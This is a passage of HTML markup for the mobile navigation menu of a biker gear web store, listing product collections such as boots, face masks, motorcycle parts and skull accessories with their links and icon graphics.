  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
